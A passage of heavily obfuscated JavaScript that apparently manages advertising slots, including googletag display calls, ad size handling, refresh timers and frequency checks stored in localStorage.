function(){if(c[a(745,"wUgo")](a(1141,"a7YE"),c[a(1999,"ow7R")]))if(m[a(6213,"aM3w")+a(8589,"XOXJ")+a(6034,"wUgo")]&&m[a(887,"[tTW")+a(874,"*CI8")+a(5695,"i4Ae")][a(7046,"h]q*")+a(4162,"Nrhp")]){var u=m[a(1266,"1[wp")+a(8132,"4Abd")+a(4493,"Cc%*")][a(477,"1[wp")+a(3877,"EHel")][a(8597,"i2sA")+a(3401,"i2sA")+a(419,"HH%%")](c[a(3415,"el\x26^")]);u&&!u[a(2175,"BoSV")+a(8845,"YB(d")+a(1488,"SBCf")+"nt"]&&(u=I[a(6227,"AIVL")+a(9326,"V8C%")+a(6175,"0bWf")](c[a(2824,"XOXJ")]),u.id=a(2949,"wTe!")+c[a(4861,
"wTe!")](T),m[a(502,"0bWf")+a(5851,"IaL%")+a(10042,"V8C%")][a(9554,"Cc%*")+a(6582,"YB(d")+"re"](u,m),m[a(1928,"SM78")+a(6518,"i4Ae")+a(5198,"ow7R")][a(1837,"!5$x")+a(8116,"i4Ae")+"d"](m),c[a(267,"Nrhp")](Pa,0,u,u[a(4333,"SBCf")],0,4,0))}else c[a(5516,"IaL%")](setTimeout,v,2E3);else{u=v[u];R(F,u[0],1);var r=E[u[1]];u[0].sa=n[a(5086,"IaL%")](typeof r,a(6688,"wTe!")+a(1081,"dREG"))?r:r()}};setTimeout(v,6E3)}}else return c[a(4897,"3zvo")](v,k)?R[F]:E})}catch(m){x(0,d[a(9718,"BoSV")],m)}}function $a(a,
c){for(var f=b,h=0;h<sa[f(509,"1[wp")+"h"];h++)d[f(9691,"2N]m")](sa[h].v,a)&&d[f(3061,"el\x26^")](U,sa[h],c,0)}function U(a,c,f){var h=b,e={TLWrj:function(g,k){return d[a0J(5194,"SM78")](g,k)},YDfUE:function(g,k){return d[a0J(330,"wTe!")](g,k)},Axhjm:function(g,k){return d[a0J(7906,"!5$x")](g,k)},jrrqR:function(g,k){return g<k},ByZyh:function(g,k){return g+k},QBgFA:function(g,k){return d[a0J(8638,"AkfE")](g,k)},uUwnV:function(g,k){return d[a0J(2829,"*CI8")](g,k)},hpHlg:function(g,k){return d[a0J(556,
"h]q*")](g,k)},KFIhp:h(6140,"BoSV"),jvmJb:d[h(6640,"i4Ae")],CRdZk:function(g,k){return d[h(2129,"F4kG")](g,k)},QFYeZ:d[h(8639,"j%Do")],xJdem:h(3073,"AIVL"),SYMOq:function(g,k){return g!=k},gGnPn:function(g,k){return d[h(10005,"dREG")](g,k)},pkhBx:function(g,k){return d[h(3113,"rNOr")](g,k)},yhntX:function(g,k){return d[h(6428,"(wI2")](g,k)},iuVnT:function(g,k){return g<=k},aUaZl:function(g,k){return d[h(8671,"PECR")](g,k)},UGPRb:function(g,k){return d[h(4268,"dE5x")](g,k)},FeIzA:function(g,k){return d[h(5341,
"YB(d")](g,k)},kinjq:d[h(7349,"EHel")],cUprh:function(g,k){return d[h(968,"j%Do")](g,k)},tgLSL:function(g,k,m){return d[h(6976,"h]q*")](g,k,m)},xnrrW:function(g,k){return d[h(4204,"EHel")](g,k)},ZSoEZ:d[h(2597,"AkfE")],gZZpl:function(g,k,m){return d[h(6639,"Nrhp")](g,k,m)},cRFla:function(g,k){return g+k},IFYKY:function(g,k){return g+k},zZGPF:function(g,k){return d[h(8988,"i4Ae")](g,k)},ehKzX:function(g,k){return g+k},krjCk:function(g,k){return d[h(6649,"!5$x")](g,k)},uSTdo:d[h(2985,"AIVL")],XzxKG:d[h(4577,
"i4Ae")],YuFYJ:function(g,k,m,n){return d[h(673,"*CI8")](g,k,m,n)}};a&&a.M&&a.i!=5?(a.ka=f?1:d[h(1367,"dREG")](a.ka?3E3:100,2),d[h(5157,"*CI8")](setTimeout,function(){var g=e[h(8613,"BoSV")](e[h(1790,"AkfE")](a.m,"x"),a.u);if(a.j&&a.G&&e[h(3518,"K$q0")](Oa,a))if(a.ta=1,ia[h(9088,"Cc%*")+"h"])if(e[h(5293,"IaL%")](e[h(3580,"BoSV")],e[h(6008,"K$q0")])){g=[0,0];for(e[h(1426,"]MnF")](A[h(9352,"a7YE")+"h"],1);e[h(4409,"4Abd")](ca,0);Q--)A=ba[x],e[h(9383,"h]q*")](A[0],ma[0])&&(g=A);aa=g}else{var k=a.ia||
a.A,m,n=[],l=[],t=[],v=[],u=0,r;for(m=0;e[h(8540,"SBCf")](m,ia[h(9352,"a7YE")+"h"]);m++)if(e[h(8882,"HH%%")](e[h(3818,"]MnF")],e[h(4614,"SJ2U")])){var p=ia[m];if(p.I)for(var q=(h(8098,"!5$x")+h(1611,"rNOr")+h(7781,"YB(d")+"|2")[h(10060,"[tTW")]("|"),y=0;;){switch(q[y++]){case "0":ha=G=0;continue;case "1":var w=a.ha;continue;case "2":if(p.Ta||e[h(6867,"PECR")](w,3)&&e[h(4131,"SM78")](w,4)&&e[h(4590,"0bWf")](w,6))p=r?v:z==1?n:z==2?l:v,p[h(7192,"K$q0")](m);continue;case "3":if(e[h(9988,"@\x26B$")](J*
O,1))var z=1;else{for(B=0;e[h(3210,"cXO6")](B,k[h(1680,"SM78")+"h"]);B++)A=k[B][0],z=k[B][1],e[h(9390,"BoSV")](A,J)&&z==O?G=1:e[h(9819,"dE5x")](J,A)&&O<=z&&(ha=2);z=G?G:ha}continue;case "4":J=p.m;continue;case "5":O=p.u;continue;case "6":var A=a,B=a.F,J=p,O=a.H,G=p.aa,ha=0;continue;case "7":for(z=0;z<B[h(9352,"a7YE")+"h"];z++)if(e[h(3611,"(wI2")](B[z],J.l))if(e[h(8594,"QhJt")](J.l,4))if(O)for(r=0;r<O[h(9332,"IaL%")+"h"];r++)O[z]==G&&(ha=1);else x(A,e[h(7089,"el\x26^")](e[h(2376,"SM78")],G));else ha=
1;continue;case "8":r=ha||!a.da&&e[h(9376,"EHel")](p.l,6);continue}break}}else e[h(5944,"rNOr")](R[h(2957,"QhJt")+"Of"](ha[A]),0)&&ca[h(3552,"FNIp")](Q[fa]),J=[];n[h(3860,"DWSv")+"h"]||(n=l);n[h(4052,"SJ2U")+"h"]||(n=t);n[h(4339,"Df]x")+"h"]&&(p=T(n[h(9332,"IaL%")+"h"]),u=ia[n[p]],ia[h(4458,"]MnF")+"e"](n[p],1),e[h(10020,"BoSV")](x,u,e[h(9344,"dREG")](e[h(2013,"K$q0")],e[h(8933,"xJ6!")](Sa,a))));(k=u)?(e[h(1413,"(wI2")](x,a,e[h(4899,"j%Do")](e[h(8363,"EHel")](e[h(7961,"rNOr")](e[h(8074,"SJ2U")](e[h(8265,
"DWSv")](e[h(892,"cXO6")],k.B)+(h(9951,"FNIp")+h(9292,"SJ2U")+h(2560,"h]q*")+h(1869,"X5ZI")+h(1654,"i2sA")+"e:"),g)+(h(391,"xJ6!")+h(6682,"dREG")+h(8567,"xJ6!")+h(2970,"SM78"))+JSON[h(3046,"aM3w")+h(2158,"IaL%")](k.A),h(1499,"PECR"))+k.m,"x"),k.u)),k.ia=a.A,e[h(6851,"wTe!")](k.m,1)&&(k.m=a.m,k.u=a.u,k.A=a.A),k.B=a.B,k.T=a.T,k.C=a.C,k.G=a.G,k.j=a.j,k.g=a.g,k.da=a.da,k.ha=a.ha,k.i=a.i,k.F=a.F,k.H=a.H,k.F[h(10024,"DWSv")](k.l),k.H[h(7399,"AIVL")](k.aa),sa[h(2561,"XOXJ")](k),e[h(2311,"SJ2U")](x,k,e[h(1790,
"AkfE")](e[h(6558,"EHel")],a.B)),e[h(6963,"rNOr")](fa,k,0,1)):e[h(1528,"SJ2U")](za,a?a.fb:0)}else za(a?a.fb:0)},a.ka)):a&&a.j&&(a.j[h(8417,"1[wp")][h(1538,"(wI2")+"ay"]=d[h(2012,"!5$x")])}function Sa(a){var c=b;return typeof a===c(5647,"SM78")+"g"?a:d[c(5478,"Df]x")](d[c(2759,"4Abd")](d[c(5311,"2N]m")](a.B,"[")+a.D+" ",a.g||c(2106,"[tTW")),"]")}function cb(a){var c=b;if(d[c(7998,"AkfE")](d[c(4826,"aM3w")],d[c(5870,"0bWf")]))g++,R.i=5,F(E),d[c(5383,"QhJt")](ca,Q,0,1);else if(a[c(6720,"IaL%")+"ty"])try{if(d[c(9770,
"SBCf")](c(2647,"Nrhp"),d[c(10034,"i2sA")]))x.Va++,d[c(7817,"i2sA")](da,function(){g.Va=0},2E4);else{var f=a[c(8525,"wUgo")],h=f[c(2997,"cXO6")+c(3586,"i2sA")+"t"]||0,e=f[c(6575,"X5ZI")+c(4473,"wUgo")+c(2082,"(wI2")+"d"](),g=d[c(5074,"Y4Tw")](E,e),k,m,n=h?h.D:f[c(8128,"el\x26^")+c(932,"Df]x")+c(4968,"3zvo")]();if(d[c(9758,"Nrhp")](h.i,5)&&g){var l=d[c(1293,"Nrhp")][c(5366,"a7YE")]("|");for(a=0;;){switch(l[a++]){case "0":d[c(280,"i2sA")](Pa,h,g,v,t,2,0);continue;case "1":var t=g?g[c(4682,"IaL%")]:
0;continue;case "2":d[c(485,"@\x26B$")](x,h,d[c(2254,"1[wp")](d[c(6400,"el\x26^")](c(2289,"X5ZI")+"[",n),"]"));continue;case "3":var v=(m=(k=g?g[c(9706,"dREG")+c(2732,"dREG")+c(7013,"K$q0")+c(9548,"SJ2U")](c(9663,"i4Ae")):0)?k[0]:0)?m[c(6148,"SJ2U")]:0;continue;case "4":d[c(6454,"(wI2")](g[c(3618,"IaL%")+c(8547,"!5$x")+c(1380,"a7YE")][c(5942,"[tTW")+c(2480,"K$q0")],c(1462,"F4kG"))&&(g=g[c(1653,"SJ2U")+c(1290,"]MnF")]);continue}break}}}}catch(u){d[c(5918,"EHel")](x,0,d[c(9028,"4Abd")],u)}}function ab(a){var c=
b;a.I&&d[c(8008,"wUgo")](a.l,2)&&!a.eb&&(a.eb=1,a.i==5&&a.J?googletag[c(4704,"BoSV")+"ay"](a.J):googletag[c(6666,"X5ZI")+"ay"](a.g),a.Ca=0,d[c(1937,"i4Ae")](setTimeout,function(){a.Ca=1},5E3))}function Qa(a){var c=b,f=a.C;if(!(a.G&&a.j||d[c(2963,"Cc%*")](a.i,5)&&d[c(960,"dREG")](a.l,2))&&f)if(c(7983,"[tTW")!==d[c(6390,"AIVL")])d(x);else for(var h=d[c(4936,"2N]m")][c(3219,"0bWf")]("|"),e=0;;){switch(h[e++]){case "0":a.Ma&&d[c(6452,"]MnF")](S,k,d[c(6803,"a7YE")]);continue;case "1":var g=a.Y?d[c(2038,
"3zvo")]:"";continue;case "2":a.fa&&d[c(981,"0bWf")](S,k,c(4474,"Nrhp")+c(579,"dE5x")+c(2728,"HH%%")+c(353,"Df]x")+c(3195,"AIVL"));continue;case "3":if(a.j)var k=a.j;else k=I[c(5371,"XOXJ")+c(4149,"XOXJ")+c(8603,"QhJt")](c(9408,"wTe!")),d[c(8131,"cXO6")](a.ja,4)?f[c(7539,"V8C%")+c(6404,"YB(d")+c(9041,"X5ZI")+c(552,"Nrhp")+"t"](d[c(9388,"i2sA")],k):d[c(3145,"wTe!")](a.ja,1)?f[c(8894,"Nrhp")+c(5279,"dE5x")+c(3161,"Cc%*")+c(2508,"[tTW")+"t"](c(1432,"SJ2U")+c(3359,"YB(d"),k):a.ja==3?f[c(8894,"Nrhp")+
c(5953,"wTe!")+c(9690,"Nrhp")+c(5480,"Df]x")+"t"](d[c(8815,"Cc%*")],k):d[c(9276,"EHel")](a.ja,2)&&f[c(1198,"j%Do")+c(8253,"[tTW")+c(8085,"dREG")+c(4538,"EHel")+"t"](d[c(4396,"0bWf")],k),a.j=k;continue;case "4":k[c(7923,"ow7R")+c(8134,"F4kG")+"te"](d[c(8615,"i2sA")],a.B);continue;case "5":d[c(6459,"XOXJ")](S,k,d[c(8984,"1[wp")](d[c(3713,"h]q*")](f,g),Q?c(5750,"j%Do")+"le":d[c(4514,"SM78")]));continue;case "6":f=d[c(2429,"@\x26B$")](d[c(2931,"SM78")](d[c(9681,"SM78")],g),a.Ea?d[c(4322,"xJ6!")]:c(5111,
"FNIp")+"d");continue;case "7":a.G?a.G.id=a.g:(k[c(5642,"X5ZI")+c(1443,"AkfE")]=d[c(3067,"IaL%")](c(1412,"Df]x")+c(1996,"QhJt")+a.g,c(2933,"rNOr")+c(4115,"XOXJ")),a.G=d[c(1586,"aM3w")](E,a.g));continue;case "8":k[c(9656,"aM3w")+c(886,"3zvo")+"te"](d[c(4929,"XOXJ")],a.ma);continue;case "9":d[c(4174,"]MnF")](S,k,d[c(5021,"xJ6!")](d[c(9590,"Cc%*")],g));continue;case "10":k[c(7923,"ow7R")+c(1314,"cXO6")+"te"](d[c(888,"@\x26B$")],d[c(1965,"aM3w")](d[c(9898,"aM3w")](a.m,"x"),a.u));continue;case "11":S(k,
f);continue;case "12":k[c(9915,"8^mv")+c(1314,"cXO6")+"te"](c(7869,"wUgo")+c(8113,"cXO6")+c(1516,"dREG")+"x",1);continue;case "13":k[c(8084,"SJ2U")+c(3972,"i2sA")+"te"](d[c(1887,"i2sA")],a.D);continue;case "14":S(k,d[c(3087,"[tTW")]+a.v);continue;case "15":pa(k,a.Ja);continue}break}}function db(a,c,f){var h=b;if(d[h(7493,"i2sA")]===d[h(2223,"*CI8")])a=V[g],c=a[h(8398,"AIVL")+"Of"]("\x3d"),c=c>0?a[h(8892,"4Abd")+h(8870,"IaL%")](0,c):a,d[h(7309,"h]q*")](R[h(3220,"FNIp")+"Of"](c),0)&&(F+=d[h(9025,"BoSV")](E++?
"\x26":"",a));else{var e;if(typeof c!==d[h(7858,"FNIp")]||d[h(2022,"3zvo")](c,null))return c;for(e=0;d[h(7864,"XOXJ")](e,a[h(3291,"!5$x")+"h"]);e++){var g=""+e,k=d[h(7736,"i2sA")](f,!e);d[h(10078,"XOXJ")](g,c)&&(c[a[e]]=k?a[c[e]]:d[h(9992,"QhJt")](db,a,c[e],0),delete c[g])}return c}}function Z(a){var c=b,f={qKokr:c(9792,"FNIp")+"t",GUOhZ:function(m,n){return d[c(2211,"FNIp")](m,n)},MfxSn:function(m,n,l,t,v,u,r,p){return d[c(5852,"wTe!")](m,n,l,t,v,u,r,p)},cvAzB:function(m,n){return m+n}};if(d[c(2141,
"0bWf")](c(3019,"ow7R"),d[c(1964,"rNOr")])){Ia=aa[c(10135,"SM78")+c(9521,"[tTW")+c(4162,"Nrhp")](f[c(9355,"i2sA")]);S[1]&&(la[c(4272,"AkfE")]=I);for(ea=2;f[c(8792,"BoSV")](Wa,nb[c(5995,"SBCf")+"h"]);Z+=2)Ja=L,Ta=f[c(1835,"i4Ae")](gb,ra[T],g,Ba,Da,Na,ya,Ca),wa=Ea(Fa[f[c(2690,"@\x26B$")](La,1)],T,Ga,Ma,ea,xa,Ua),Ha[c(9656,"aM3w")+c(9490,"IaL%")+"te"](Xa,Ka);za[c(4681,"h]q*")+c(7211,"j%Do")+"d"](Va)}else{f=d[c(963,"PECR")][c(9237,"PECR")]("|");for(var h=0;;){switch(f[h++]){case "0":var e,g,k=a;continue;
case "1":a=[];continue;case "2":if(typeof a===d[c(7513,"SM78")])for(k=[],g=0;d[c(8434,"cXO6")](g,a[c(9936,"YB(d")+"h"]);g++)k[c(2345,"SJ2U")](d[c(8349,"]MnF")](parseInt,a[g]));continue;case "3":return a;case "4":for(g=1;d[c(5394,"0bWf")](g,k[c(5687,"ow7R")+"h"]);g+=2)for(e=0;e<k[g];e++)a[c(2820,"SM78")](k[d[c(7185,"i4Ae")](g,1)]);continue;case "5":if(k[0])return k[c(4954,"F4kG")](1);continue}break}}}function bb(a){var c=b;if(d[c(4542,"BoSV")](d[c(3425,"h]q*")],d[c(5641,"3zvo")]))for(var f=d[c(448,
"cXO6")][c(5156,"el\x26^")]("|"),h=0;;){switch(f[h++]){case "0":a.Va=0;continue;case "1":pb[a.g]&&(P[c(3837,"i2sA")+c(5406,"j%Do")+"it"](a.g),pb[a.g]=0);continue;case "2":a.F=[];continue;case "3":a.g||(a.g=c(6536,"V8C%")+c(5454,"YB(d")+c(7488,"Nrhp")+a.v);continue;case "4":a.H=[];continue;case "5":a.W=1;continue;case "6":a.$&&clearInterval(a.$);continue;case "7":a.$=0;continue;case "8":a.U=0;continue}break}else if(F[c(5434,"1[wp")](E),ca[c(7805,"AkfE")]||Q[c(6048,"el\x26^")+c(5574,"el\x26^")])fa[c(8563,
"rNOr")](N[c(5449,"EHel")]||Y[c(9339,"QhJt")+c(6119,"F4kG")]),aa[c(3563,"*CI8")]()}function eb(){var a=b,c={nmawP:d[a(236,"rNOr")],bkMkB:d[a(6502,"BoSV")],RuGEc:d[a(2341,"X5ZI")],vkvQD:a(9977,"SM78"),XTUwO:function(C,K,oa,Ra){return d[a(5835,"PECR")](C,K,oa,Ra)},MKRqs:a(6334,"SM78")+a(9673,"el\x26^"),nNmOJ:function(C,K){return d[a(1549,"V8C%")](C,K)},NMNqZ:function(C,K){return d[a(5028,"EHel")](C,K)},sNYtp:function(C,K,oa){return d[a(3921,"0bWf")](C,K,oa)},ynwPD:function(C,K){return C+K},yIkLE:a(8705,
"a7YE")+a(5920,"xJ6!")+a(3900,"V8C%")+"-",mlOiO:function(C){return d[a(8172,"wTe!")](C)},KwQhf:function(C,K){return d[a(9492,"AkfE")](C,K)},eiFJI:function(C,K){return C+K},NWrSV:function(C,K){return d[a(3031,"BoSV")](C,K)},kVxMu:d[a(8621,"IaL%")],dkIBW:d[a(1093,"AkfE")],LlzWE:d[a(2861,"PECR")],TsRcv:function(C,K){return d[a(5586,"YB(d")](C,K)},UeMNM:d[a(6772,"AkfE")],fAAUN:d[a(2983,"!5$x")],nkgRE:a(2209,"AIVL")+a(4653,"SBCf")+a(6468,"rNOr")+a(9442,"j%Do")+"e",nPxai:function(C,K){return d[a(464,"ow7R")](C,
K)},vboee:a(4121,"4Abd")+"t:",NAtyz:function(C,K){return C+K},VDjrJ:function(C,K){return d[a(547,"3zvo")](C,K)},FCnaW:d[a(6677,"aM3w")],ScJiL:d[a(6360,"HH%%")],VIFjj:d[a(4462,"V8C%")],ssDeb:d[a(354,"PECR")],RiAZR:function(C,K){return d[a(3758,"*CI8")](C,K)},lUvVj:d[a(9065,"AkfE")],ZlKDl:function(C,K){return C==K},UtBQs:function(C,K){return d[a(7284,"wTe!")](C,K)},XjpMb:d[a(342,"FNIp")]},f,h,e;for(f=0;f<$b[a(1633,"cXO6")+"h"];f+=2)Gc[mc[$b[f]]]=$b[d[a(3764,"]MnF")](f,1)];for(f=0;d[a(9419,"F4kG")](f,
na[a(3860,"DWSv")+"h"]);f++)if(d[a(8916,"*CI8")](d[a(5662,"HH%%")],a(3023,"Df]x"))){var g=na[f];d[a(5054,"cXO6")](db,mc,g[0],1);var k=Vc[g[1]];g[0].sa=d[a(659,"!5$x")](typeof k,d[a(5146,"!5$x")])?k:d[a(1283,"QhJt")](k)}else{var m=c[a(9636,"Df]x")][a(4587,"X5ZI")]("|");for(h=0;;){switch(m[h++]){case "0":pa&&n[a(9508,"h]q*")+a(6948,"]MnF")+"te"](a(5811,"SBCf")+a(6080,"XOXJ")+a(1666,"1[wp"),p);continue;case "1":n[a(1861,"Cc%*")+a(8134,"F4kG")+"te"](c[a(3920,"8^mv")],a(1213,"AkfE"));continue;case "2":return n;
case "3":var n=aa[a(9993,"SBCf")+a(6182,"1[wp")+a(9023,"3zvo")](a(5265,"AkfE")+"t");continue;case "4":E&&U[a(2125,"YB(d")+a(3104,"FNIp")+"g"]?ia[a(1653,"SJ2U")+a(3652,"j%Do")][a(2639,"xJ6!")+a(9880,"BoSV")+"re"](n,k[a(4616,"HH%%")+a(6019,"wTe!")+"g"]):(f=ja||P[a(9236,"Cc%*")]||e[a(5438,"FNIp")+a(10105,"PECR")+a(5639,"PECR")+a(6026,"rNOr")](c[a(2471,"BoSV")])[0],ka[a(4763,"2N]m")+a(2014,"dREG")+"d"](n));continue;case "5":ba&&x[a(2777,"4Abd")+"h"]&&n[a(6768,"xJ6!")+a(1899,"dE5x")+"te"](c[a(7377,"F4kG")],
ma);continue}break}}for(h=0;d[a(912,"Cc%*")](h,Mb[a(8032,"el\x26^")+"h"]);h++)if(k=Mb[h],Array[a(1175,"dE5x")+"ay"](k))for(f=0;d[a(4911,"dREG")](f,k[a(6254,"*CI8")+"h"]);f++)k[f]=mc[k[f]];else Mb[h]=mc[k];Hc=d[a(8832,"*CI8")](Z,Hc);hc=d[a(7823,"]MnF")](Z,hc);nc=d[a(5400,"@\x26B$")](Z,nc);Tb=Z(Tb);kc=Z(kc);oc=d[a(5285,"]MnF")](Z,oc);jc=Z(jc);pc=Z(pc);Ub=d[a(8575,"0bWf")](Z,Ub);ic=d[a(6515,"BoSV")](Z,ic);qc=d[a(6095,"[tTW")](Z,qc);ec=Z(ec);fc=Z(fc);rc=d[a(8735,"F4kG")](Z,rc);sc=Z(sc);tc=d[a(2411,"0bWf")](Z,
tc);Ic=d[a(6114,"xJ6!")](Z,Ic);for(h=0;d[a(1664,"@\x26B$")](h,47);h++)if(d[a(8041,"AIVL")](d[a(9380,"]MnF")],d[a(8105,"QhJt")])){var l=d[a(1204,"AkfE")](Va,Wc?Wc[h][a(2838,"K$q0")+"ce"]("~",d[a(7108,"DWSv")])[a(4913,"i2sA")+"ce"]("@",d[a(8618,"!5$x")])[a(5620,"XOXJ")+"ce"](":",d[a(4645,"(wI2")])[a(574,"xJ6!")+"ce"](";",d[a(7566,"PECR")]):"",Xc[h],Jc?Jc[h]:"",1,1,3,jc[h],[],[]);l.Oa=1;l.R=Hc[h];l.P=hc[h];l.ha=l.i=m=d[a(469,"Cc%*")](pc[h],7)?5:pc[h];l.fa=m==5;l.Ta=rc[h];l.ib=Uc[h];l.jb=ed[h];l.Za=Ic[h];
l.aa=sc[h];l.Ja="";l.M=tc[h];l.Ea=d[a(8902,"BoSV")](m,2);ma[l.v]=ma[l.B]||{};var t=Vc[Yc[h]];l.I=(d[a(5831,"BoSV")](typeof t,d[a(3226,"EHel")])?t:d[a(3057,"HH%%")](t))&&!ma[l.v][a(3689,"dE5x")+"le"]&&(Q&&l.R||!Q&&l.P)&&(nc[h]||mb);k=Mb[h]||"";n=kc[h];l.l=n;l.D=k;var v=0;if(d[a(4334,"SJ2U")](n,2))try{var u=d[a(3783,"4Abd")](T,101);for(f=e=0;d[a(263,"BoSV")](k[a(4349,"dREG")+"h"],d[a(9749,"*CI8")](f,1))&&d[a(2969,"V8C%")](u,Lb[f][1]);f++)u-=Lb[f][1],e++;var r=Lb[e][0][a(6100,"SJ2U")+a(2830,"HH%%")](0,
7)==a(5489,"8^mv")+"b-"&&l.i!=5;if(!r)for(f=0;f<k[a(2777,"4Abd")+"h"]&&!k[e][a(3726,"]MnF")+"h"];f++)e=d[a(9756,"!5$x")](e+1,k[a(9762,"aM3w")+"h"]);v=Lb[e];var p=v[0];u=d[a(7782,"@\x26B$")](p,p!==d[a(4076,"aM3w")]?d[a(5215,"IaL%")]:"");l.ob=p;l.D=k[e][a(2127,"2N]m")+"ce"](/\/@\//g,"@")[a(2075,"0bWf")+"ce"](/@/g,d[a(4547,"BoSV")]("/"+u,"/"));r?l.l=5:(l.X=v[2],l.Ba=d[a(2462,"(wI2")](d[a(5588,"rNOr")](parseFloat,v[7]),100))}catch(C){x(l,a(3573,"EHel"))}l.F=d[a(5853,"Df]x")](l.l,6)||d[a(7980,"cXO6")](l.l,
2)?[]:[l.l];l.H=[l.aa];k=[];var q=Sc[oc[h]];for(f=0;d[a(5961,"PECR")](f,q[a(9266,"wUgo")+"h"]);f++)k[a(8797,"F4kG")]([q[f][0],q[f][1]]);l.A=k;l.m=k[0][0];l.u=k[0][1];l.ya=ec[h];l.N=ic[h];d[a(2642,"4Abd")](l.N,0)&&d[a(5733,"PECR")](l.N,30)&&(l.N=30);l.wa=qc[h];n==2&&l.N&&(v[3]||(l.N=0),l.D+=v[6]);l.Xa=d[a(7277,"0bWf")](m,6)||m==3&&d[a(4277,"i4Ae")](n,2);if(k=d[a(8082,"el\x26^")](m,5)&&l.l!=2){k=parseInt;try{if(a(4953,"1[wp")!==d[a(8678,"dREG")])c[a(7162,"i2sA")](x,da,c[a(6023,"ow7R")],l);else var y=
L[a(9858,"3zvo")+a(321,"dREG")+"ge"][a(5482,"BoSV")+"em"](d[a(8682,"Nrhp")](d[a(6563,"1[wp")],l.v))}catch(C){d[a(2685,"@\x26B$")]===d[a(1851,"*CI8")]?c[a(8095,"rNOr")](y,x,4,0):y="0"}k=d[a(6755,"F4kG")](d[a(6165,"XOXJ")](k,y),d[a(7939,"0bWf")](d[a(1479,"0bWf")](l.Za,1E3),60))>Date[a(2527,"@\x26B$")]()}k&&(l.I=0,x(l,a(6846,"j%Do")));l.cb=Rc[fc[h]];l.gb=Ub[h];Ub[h]&&ia[a(1371,"el\x26^")](l);l.o=wc(Tc[h],ma[a(2095,"SJ2U")+a(7040,"Cc%*")+"g"],(ma[l.B]||{})[a(5990,"j%Do")+a(8816,"rNOr")+"g"]);l.la=l.o[a(6732,
"SBCf")+"rl"];l.M=l.M&&!l.o[a(8879,"EHel")+a(1635,"F4kG")+a(7979,"i4Ae")];l.ea=l.o.O&&l.la||l.o[a(1585,"EHel")+a(753,"rNOr")+a(3770,"EHel")];l.Y=l.o.O&&!l.ea;l.o[a(589,"j%Do")+a(2645,"Cc%*")+a(4397,"V8C%")]&&d[a(3881,"AIVL")](F,l.o[a(246,"dREG")+a(8298,"F4kG")+a(10016,"dE5x")],function(C){l.o[a(9214,"AkfE")+"e"]=C[a(9799,"V8C%")+"s"]!=200?0:c[a(8497,"wTe!")](C[a(784,"8^mv")+a(8075,"el\x26^")][a(7065,"dE5x")+a(5703,"AIVL")](0,1),"{")?JSON[a(9091,"FNIp")](C[a(4927,"aM3w")+a(8343,"8^mv")])[a(6434,"AIVL")+
"e"]:C[a(3839,"xJ6!")+a(8117,"dE5x")];l.o[a(4978,"HH%%")+a(8804,"i2sA")+a(4063,"cXO6")]=0},1,0);l.ba=0;l.ga=Tb[h]&&n!=6&&d[a(442,"HH%%")](d[a(6077,"DWSv")](T,100),v[8]);l.Z=d[a(2889,"Cc%*")](n,6)||Tb[h]&&d[a(4650,"]MnF")](n,2)&&(l.X||l.ga);k=l.K;l.S=d[a(5245,"2N]m")](m,5)&&l.m==1?Eb(l,1,1):l.A;l.kb=.001;if((m=Fc[h])&&(n!=2||l.X||l.ga))for(m=m&&m[a(6037,"Nrhp")+"h"]?m:Fc[m-1],f=0;d[a(2159,"rNOr")](f,m[a(1533,"FNIp")+"h"]);f++)try{if(d[a(951,"2N]m")](a(9314,"X5ZI"),a(1270,"K$q0"))){var w=E[ca];w[0]<=
Q&&w[1]<=fa&&(N[a(9098,"X5ZI")](w),d[a(1166,"XOXJ")](d[a(8011,"1[wp")](Y,aa),w[0]*w[1])&&(ba=w[0],x=w[1]))}else g=na[m[f]],d[a(2499,"3zvo")](tb,k,g),g[6]&&(l.Y=1),g[7]&&(l.ea=1)}catch(C){if(d[a(10014,"XOXJ")](d[a(4213,"Cc%*")],a(2335,"SBCf"))){var z={ETSEP:function(K,oa){return K<oa},PULDf:function(K,oa){return c[a(5608,"IaL%")](K,oa)},jfFXC:function(K,oa,Ra){return c[a(7807,"4Abd")](K,oa,Ra)},fAVbn:function(K,oa,Ra){return c[a(617,"1[wp")](K,oa,Ra)}},A=H.u,B=c[a(5933,"j%Do")](c[a(9345,"j%Do")],c[a(1701,
"4Abd")](ra)),J=c[a(1209,"0bWf")](T,6);A=c[a(3656,"IaL%")](a(5993,"AIVL")+a(7436,"ow7R")+"x-",c[a(2361,"h]q*")](Ba,2));var O=c[a(5948,"AIVL")](Da,c[a(3553,"K$q0")]),G=c[a(3442,"]MnF")](Na,c[a(5972,"EHel")]),ha=c[a(7050,"wTe!")](ya,c[a(789,"EHel")]),va,H=c[a(2348,"XOXJ")](A,J?24:0);Ca.bb=wa;var D=Ea[a(10135,"SM78")+a(5885,"Df]x")+a(6051,"X5ZI")](a(1475,"X5ZI"));Fa[a(5155,"FNIp")][a(2117,"j%Do")+a(4014,"i4Ae")+"d"](D);D.id=B;D[a(2740,"a7YE")+a(8134,"F4kG")+"te"](a(5811,"SBCf")+a(6831,"FNIp")+a(1597,
"(wI2")+"x",1);La.qa=D;D[a(7152,"j%Do")+a(10132,"FNIp")]=c[a(7275,"FNIp")](c[a(709,"1[wp")](c[a(3074,"QhJt")](T," "),Ga),Ma?c[a(3539,"FNIp")]:c[a(7364,"1[wp")]);D[a(7587,"wTe!")]=ea;D[a(8480,"0bWf")+a(2664,"Cc%*")+"te"](c[a(1174,"BoSV")],xa.B);Ua(D,a(4471,"el\x26^")+a(1331,"i4Ae")+a(6529,"YB(d"));if(J){var M=mb[a(6382,"HH%%")][a(4236,"cXO6")][a(7049,"AkfE")+a(1394,"2N]m")];ib[a(452,"F4kG")][a(1136,"BoSV")][a(3334,"2N]m")+a(1871,"AIVL")]=c[a(4477,"ow7R")](H,"px");ub(D,c[a(5541,"YB(d")](c[a(6680,"Y4Tw")](c[a(1798,
